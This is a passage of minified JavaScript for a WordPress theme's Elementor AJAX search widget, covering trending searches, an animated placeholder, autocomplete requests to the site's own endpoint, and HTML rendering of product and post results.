0!==this.elements.$input.devbridgeAutocomplete&&((t=this.elements.$input.devbridgeAutocomplete()).clearCache(),t.hide(),t.onValueChange())},trendingSearches:function(t,n,s){t.elements.$input.on("focus",function(e){e.originalEvent&&""==this.value&&t.initTrendingSearches(t,n,s)})},destroyTrendingSearchesWrapper:function(e){e.elements.$trendingSearchesWrapper.addClass("hidden"),e.elements.$form.removeClass("trending-searches-shown"),e.searchesShown=!1},initTrendingSearchesWrapper:function(e,t){e.elements.$trendingSearchesWrapper.removeClass("hidden"),e.elements.$form.addClass("trending-searches-shown"),e.searchesShown=!0},maybeInitTrendingSearches:function(e,t,n){t.trending_searches&&e.elements.$input.val().length<(t.min_chars?.size?t.min_chars.size:3)&&e.initTrendingSearches(e,t,n)},initTrendingSearches:function(e,t,n){t=e.generateTrendingSearches(t,n);e.elements.$form.addClass("trending-searches-shown"),e.elements.$trendingSearches.html(t),e.initTrendingSearchesWrapper(e,n)},generateTrendingSearches:function(e,t){let n=e.trending_searches_list.split(",").map(e=>'<div class="'+t.searchItemWrapper+'"><span class="'+t.searchItemIcon+'">'+`<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32">
<path d="M31.712 30.4l-8.224-8.192c2.112-2.464 3.264-5.568 3.264-8.768 0-7.36-5.984-13.376-13.376-13.376-7.36 0-13.344 5.984-13.344 13.344s5.984 13.376 13.376 13.376c3.232 0 6.304-1.152 8.768-3.296l8.224 8.192c0.192 0.192 0.416 0.288 0.64 0.288s0.448-0.096 0.608-0.256c0.192-0.16 0.288-0.384 0.32-0.64 0-0.256-0.096-0.512-0.256-0.672zM24.928 13.44c0 6.336-5.184 11.52-11.552 11.52-6.336 0-11.52-5.184-11.52-11.552 0-6.336 5.184-11.52 11.552-11.52s11.52 5.184 11.52 11.552z"></path>
</svg>`+'</span><span class="'+t.searchItem+'">'+e.trim()+"</span></div>");return n=n.sort(()=>Math.random()-.5),(n=e.trending_searches_limit?.size?n.slice(0,e.trending_searches_limit.size):n).join("")},animatedPlacehoder:function(t,e,n){t.elements.$animatedPlaceholder.on("click",function(){g(this).addClass("hidden"),t.elements.$input.val("").focus(),t.maybeInitInputFocusState(t,e),t.maybeInitTrendingSearches(t,e,n)});let s=t.elements.$animatedPlaceholderItem,i=0,o="";function a(){o=setInterval(()=>{r()},2500)}function r(){i++,t.elements.$animatedPlaceholderItem.removeClass(n.animatedPlaceholderItemActive),t.elements.$animatedPlaceholderItem.eq([s.length-i]).addClass(n.animatedPlaceholderItemActive),s.length==i&&(i=0)}r(),a(),t.elements.$input.on("focus",function(e){t.elements.$animatedPlaceholder.addClass("hidden"),clearInterval(o)}),t.elements.$input.on("blur",function(){""==this.value&&(t.elements.$animatedPlaceholder.removeClass("hidden"),i=0,r(),a())})},initInputFocusState:function(e){e.elements.$input.addClass("focused")},destroyInputFocusState:function(e){e.elements.$input.removeClass("focused")},maybeInitInputFocusState:function(e,t){t.focus_overlay&&e.initInputFocusState(e)},run:function(){var a=this.getElementSettings(),r=this,e=this.getWidgetType(),t=-1<g.inArray(e,["etheme_ajax_search","theme-etheme_ajax_search","theme-etheme_ajax_search_popup"]);let n=t?a.ajax_search:!!this.elements.$form.data("ajax-search");var s=this.elements.$form.attr("type"),s=(this.popupType="popup"==s,!!a.focus_overlay||!!a.trending_searches);let l="mobile"==elementorFrontend.getCurrentDeviceMode();var i,c,o,u=!elementorFrontend.isEditMode()&&!this.popupType;let h=this.getSettings("classes"),d=this.getSettings("selectors");if(this.heading_type=a.ajax_search_results_heading_type,this.content_elements={image:!0,title:!0,product_stock:a.product_stock,product_sku:a.product_sku,category:a.product_category,product_price:a.product_price,date:a.global_post_type_date},"theme-etheme_mobile_menu"==e)this.content_elements.image=!1,this.content_elements.title=!0,this.content_elements.product_price=!0,this.content_elements.date=!1;else if(l){var p,m=a.post_type_content_mobile;for(p in this.content_elements)this.content_elements[p]=-1<g.inArray(p,m)}this.elements.$tag.on("click",function(e){e.preventDefault(),r.tagAction(n,g(this))}),a.focus_overlay&&this.elements.$input.on("focus",function(e){e.originalEvent&&r.initInputFocusState(r)}),a.trending_searches&&(this.trendingSearches(r,a,h),this.elements.$trendingSearchesRefresh.on("click",function(e){r.initTrendingSearches(r,a,h)}),n||(elementorFrontend.elements.$document.on("click",'[data-id="'+r.getID()+'"] .'+h.searchItemWrapper,function(e){e.preventDefault(),r.tagAction(!1,g(this).find("."+h.searchItem))}),r.elements.$input.on("keyup keydown",function(){""==this.value?r.initTrendingSearches(r,a,h):r.destroyTrendingSearchesWrapper(r)}))),s&&elementorFrontend.elements.$document.on("click",e=>{e=jQuery(e.target);e.closest(d.results).length||e.closest(d.input).length||e.closest(d.select).length||e.closest(d.animatedPlaceholder).length||e.closest(d.button).length||e.closest(d.clear).length||(a.trending_searches&&r.searchesShown&&r.destroyTrendingSearchesWrapper(r),a.focus_overlay&&r.destroyInputFocusState(r))}),a.animated_placeholder&&this.animatedPlacehoder(r,a,h),n&&(e=this.elements.$results,i=etConfig.ajaxurl+"?action=etheme_ajax_search",this.elements.$input.val(),s=t?a.post_types.join(","):this.elements.$form.data("post-types"),c=elementorFrontend.isEditMode(),this.popupType&&(i+="&full_screen=yes"),a.product_category&&(i+="&product_category=yes"),a.product_subcategory_path&&(i+="&product_subcategory_path=yes"),i=i+"&shortcode=yes&custom_post_types="+s,a.post_limit?.size&&(i+="&custom_post_limits="+a.post_limit.size),i+="&show_count=true",a.posts_per_page?.size&&(i+="&posts_per_page="+a.posts_per_page.size),this.elements.$select.length&&(a.categories_dynamic_width&&this.elements.$select.on("change",function(){var e=this.options[this.selectedIndex].text;g(this).find("option:selected").html(g(this).find("option:selected").html().replace(/&nbsp;/g,"")),g(this).css("max-width","calc("+(13+8*e.trim().length)+"px + 45px)")}),""!==this.elements.$select.val())&&(i+="&product_cat="+this.elements.$select.val()),this.elements.$langInput&&this.elements.$langInput.val()&&(i+="&lang="+this.elements.$langInput.val()),this.elements.$input.devbridgeAutocomplete({minChars:a.min_chars?.size?a.min_chars.size:3,appendTo:e,triggerSelectOnValidInput:!1,serviceUrl:i,width:"flex",maxHeight:a.results_max_height?.size?a.results_max_height.size:350,showNoSuggestionNotice:!0,noSuggestionNotice:etheme_search_config.noResults,closeOnOutside:u,onSearchStart:function(){r.elements.$form.addClass("searching loading"),r.destroyTrendingSearchesWrapper(r,h)},onHide:function(){r.elements.$form.removeClass("searching loading"),r.maybeInitTrendingSearches(r,a,h)},onSearchComplete:function(e,t){r.elements.$input.val();var i=0;let o=!0;if(r.elements.$form.removeClass("loading"),r.elements.$form.find(".ajax-results-title, .ajax-results-more").remove(),t.length&&g.each(a.post_types,function(){var e,t,n=this,s=r.$element.find(d.suggestion).find('[data-type="'+n+'"]').first();s.length&&(e=parseInt(s.attr("data-count-all")),i+=e,"headings"==r.heading_type)&&(t=(r.popupType?etheme_search_config[n+"_found"]:etheme_search_config[1<e?"items_found":"item_found"]).replace("{{count}}",e),t=r.popupType?t:(etheme_search_config[n]??n)+"<span>"+t+"</span>",s.parent().before('<h3 class="'+h.itemsTitle+'" data-title-type="'+n+'">'+t+"</h3>"),o=!r.popupType,r.popupType)&&(s=r.$element.find(d.suggestion).find('[data-type="'+n+'"]').length)<e&&r.$element.find(d.suggestion).find('[data-type="'+n+'"]').last().parent().after('<div class="'+h.itemsViewMore+'"><button type="submit" class="btn black"><span>'+etheme_search_config.show_more.replace("{{count}}",e-s)+"</span>"+r.getMoreButtonArrow()+"</button></div>")}),"tabs"==r.heading_type){let e=[];g.each(t,function(){e.push(r.validatePostType(this.type))}),1<(e=e.filter(function(e,t,n){return n.indexOf(e)===t})).length&&(r.$element.find(d.suggestionsContainer).prepend('<div class="'+h.tabsWrapper+'"></div>'),g.each(e,function(){var e=etheme_search_config[this]??this;r.elements.$form.find("."+h.tabsWrapper).append('<span class="'+h.tab+'" data-tab="'+this+'">'+e+"</span>")}),g.each(r.$element.find(d.suggestion),function(){g(this).addClass(h.tabContent).attr("data-tab-name",g(this).find("."+h.itemWrapper).attr("data-type"))}),r.initTabs(),r.$element.find("."+h.tab).first().trigger("click"))}r.$element.find("."+h.itemRedirect).length&&r.initRedirect(),o&&t.length<i&&r.$element.find(d.suggestionsContainer).append('<div class="'+h.itemsViewMore+'"><button type="submit" class="btn black"><span>'+etheme_search_config.show_all+"</span>"+r.getMoreButtonArrow()+"</button></div>")},beforeRender:function(e){},formatResult:function(e,t){c&&(l="mobile"==elementorFrontend.getCurrentDeviceMode());let n="",s="("+g.Autocomplete.utils.escapeRegExChars(t)+")",i=r.validatePostType(e.type);var o;return r.popupType&&!l&&-1<g.inArray(i,["product","post"])?n+=r.formatPopupResult(i,e,a,h,s):(n+='<a href="'+e.url+'" title="'+e.value+'" class="'+[h.itemLink,h.itemWrapper].join(" ")+'" data-type="'+i+'" data-count-all="'+e.all_count+'">',e.img&&r.content_elements.image&&(n+=r.formatImage(e.img,h.itemImg,e.value)),n+='<div class="'+h.itemInfo+'">',r.content_elements.title&&(n+='<p class="'+h.itemTitle+'"><span>'+e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</span></p>"),t=[],e.sku&&r.content_elements.product_sku&&t.push('<span class="'+h.itemSku+'">'+e.sku+"</span>"),e.stock&&r.content_elements.product_stock&&t.push(e.stock.replace("<p","<span").replace("</p>","</span>")),e.category&&r.content_elements.category&&(o=JSON.parse(e.category),t.push('<span class="'+h.itemRedirect+'" data-redirect="'+o.url+'">'+o.title+"</span>")),t.length&&(n+='<div class="'+h.itemInfoInner+'">'+t.join('<span class="'+h.itemInfoSeparator+'">|</span>')+"</div>"),n+="</div>",e.price&&r.content_elements.product_price&&(n+='<div class="'+h.itemPrice+'">'+e.price+"</div>"),e.date&&r.content_elements.date&&(n+='<div class="'+h.itemDate+'">'+e.date+"</div>"),e.arrow,n+="</a>"),n}}),o=r.elements.$input.devbridgeAutocomplete(),r.elements.$select.length&&r.elements.$select.on("change",function(e){var t=r.elements.$select.val();o.setOptions({serviceUrl:i+(t?"&product_cat="+t:"")}),o.clearCache(),o.hide(),o.onValueChange()}),this.elements.$clear.on("click",function(e){r.elements.$input.attr("value","").val("").focus(),o.hide(),o.onValueChange(),r.elements.$form.removeClass("searching loading")}),a.trending_searches)&&elementorFrontend.elements.$document.on("click",'[data-id="'+r.getID()+'"] .'+h.searchItemWrapper,function(e){e.preventDefault(),r.tagAction(!0,g(this).find("."+h.searchItem)),o.onValueChange()})},formatImage:function(e,t,n){return'<img width="270" height="160" src="'+e+'" class="'+t+'" alt="'+n+'">'},formatPopupResult:function(e,t,n,s,i){let o="";switch(e){case"product":var a;o=(o=o+('<div class="content-product view-color-dark product-view-mask '+s.itemWrapper+'" data-type="'+e+'" data-count-all="'+t.all_count+'">')+'<div class="product-image-wrapper hover-effect-swap">')+('<a class="product-content-image" href="'+t.url+'">'),n.product_stock&&!t.in_stock&&(o+=t.stock),t.img&&(o+=this.formatImage(t.img,s.itemImg,t.value)),o=(o=(o=o+"</a>"+'<footer class="footer-product">')+("<a "+t.add_to_cart_args+">"+t.add_to_cart_text+"</a>")+"</footer>")+"</div>"+'<div class="product-details">',n.product_category&&t.category&&(a=JSON.parse(t.category),o+='<span class="'+s.itemRedirect+'" data-redirect="'+a.url+'">'+a.title+"</span>"),o+='<p class="product-title '+s.itemTitle+'"><a href="'+t.url+'">'+t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>")+"</a></p>",n.product_stock&&t.in_stock&&(o+=t.stock),n.product_price&&t.price&&(o+='<div class="'+s.itemPrice+'">'+t.price+"</div>"),n.product_sku&&t.sku&&(o+='<span class="'+s.itemSku+'">'+t.sku+"</span>"),o=o+"</div>"+"</div>";break;case"post":o=(o=o+('<article class="'+[t.post_class,s.itemWrapper].join(" ")+'" data-type="'+e+'" data-count-all="'+t.all_count+'"><div>')+'<div class="wp-picture blog-hover-zoom">')+('<a href="'+t.url+'">'),t.img&&(o+=this.formatImage(t.img,s.itemImg,t.value)),o=(o=(o=(o=o+"</a>"+"</div>")+'<div class="grid-post-body">'+'<div class="post-heading">')+('<h2><a href="'+t.url+'">'+t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>")+"</a></h2>"))+t.meta+"</div>",o=(o=t.excerpt?(o+='<div class="content-article">')+t.excerpt+"</div>":o)+"</div>"+"</div></article>"}return o},initTabs:function(){var e=this.getSettings("classes");this.$element.find("."+e.tab).on("click",function(){g(this).parent().find("."+e.tab).removeClass("active").end().parent().find("[data-tab-name]").removeClass("active").end().find('[data-tab-name="'+g(this).attr("data-tab")+'"]').addClass("active"),g(this).addClass("active")})},initRedirect:function(){var t=this.getSettings("classes");this.$element.find("."+t.itemLink).on("click",function(e){g(e.target).hasClass(t.itemRedirect)&&e.preventDefault()}),this.$element.find("."+t.itemRedirect).on("click",function(e){e.preventDefault(),window.location.href=g(this).data("redirect")})},validatePostType:function(e){return e.toLowerCase().replace("pages","page").replace("portfolio","etheme_portfolio")},getMoreButtonArrow:function(){let e='<path d="M30.912 15.040h-27.744l8.832-9.28c0.16-0.16 0.256-0.416 0.256-0.672s-0.128-0.48-0.288-0.64c-0.16-0.16-0.416-0.256-0.64-0.256-0.256 0-0.48 0.096-0.672 0.288l-10.336 10.912c-0.032 0.032-0.064 0.096-0.096 0.128l-0.032 0.064c-0.096 0.224-0.128 0.48-0.032 0.704 0.032 0.032 0.032 0.096 0.064 0.128 0.032 0.064 0.064 0.096 0.096 0.128l0.064 0.064c0 0 0 0 0 0l10.304 10.816c0.192 0.192 0.416 0.288 0.672 0.288 0.352 0 0.544-0.16 0.64-0.288 0.32-0.352 0.352-0.896 0.032-1.28l-8.864-9.248h27.744c0.512 0 0.928-0.416 0.928-0.928s-0.416-0.928-0.928-0.928z"></path>',t='<path d="M31.904 15.776c-0.064-0.16-0.16-0.288-0.224-0.352l-10.368-10.88c-0.16-0.192-0.384-0.288-0.64-0.32-0.224 0-0.48 0.064-0.64 0.224-0.384 0.32-0.416 0.896-0.064 1.312l8.864 9.312h-27.872c-0.512 0-0.928 0.416-0.928 0.928s0.416 0.896 0.928 0.896h27.872l-8.832 9.344c-0.16 0.192-0.256 0.416-0.224 0.64 0 0.256 0.128 0.48 0.288 0.64 0.16 0.192 0.416 0.288 0.64 0.288 0.192 0 0.416-0.064 0.64-0.256l10.368-10.88c0 0 0.224-0.352 0.224-0.448 0.032-0.16 0.032-0.288-0.032-0.448z"></path>';return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32">\n'+(elementorFrontendConfig.is_rtl?e:t)+"</svg>"}});g.each(["etheme_ajax_search","theme-etheme_mobile_menu","theme-etheme_ajax_search","theme-etheme_ajax_search_popup"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);